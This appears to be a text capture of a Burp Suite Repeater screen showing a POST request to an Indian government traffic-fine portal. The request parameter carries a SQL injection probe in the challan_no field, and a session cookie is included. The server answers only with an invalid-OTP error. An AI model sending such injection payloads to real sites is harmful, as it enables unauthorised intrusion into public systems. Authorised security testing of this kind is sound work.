 Send
Cancel
< ▾
> ▾
Target: https://echallan.parivahan.gov.in
HTTP/1
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22-sdsd609')--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:41:19 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"error","message":"Please enter valid OTP."}
Search...
0 matches
Inspector
Selection 74 (0x4a)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22-s
dsd609')--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"-sdsd609')--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13
Done
558 bytes | 212 millis